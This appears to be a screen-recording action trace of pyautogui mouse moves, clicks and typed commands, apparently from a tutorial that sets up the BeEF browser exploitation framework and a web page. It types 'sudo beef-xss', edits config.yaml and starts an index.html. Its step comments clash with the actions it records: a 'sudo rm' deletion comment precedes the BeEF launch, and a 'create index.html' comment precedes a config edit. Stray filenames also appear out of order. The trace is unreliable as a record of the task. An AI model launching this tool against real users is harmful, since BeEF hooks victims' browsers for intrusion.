
pyautogui.doubleClick(143, 494)

pyautogui.moveTo(437, 466)

# Step: Delete index.html with sudo rm and begin a nano command for a new page
pyautogui.write('sudo beef-xss')

pyautogui.write('x.html')

pyautogui.press('Return')

pyautogui.write('nano index2.htm')

# Step: Create index.html in nano with an HTML skeleton and an H1 'Beautiful Website !!!'
pyautogui.write('sudo nano config.yaml')

pyautogui.write('index.html')

pyautogui.write('<html>')

pyautogui.moveTo(387, 293)

pyautogui.moveTo(216, 209)

pyautogui.moveTo(370, 341)

pyautogui.moveTo(262, 287)

pyautogui.moveTo(93, 139)

pyautogui.moveTo(184, 295)

pyautogui.moveTo(673, 246)

pyautogui.moveTo(983, 74)

pyautogui.moveTo(437, 284)
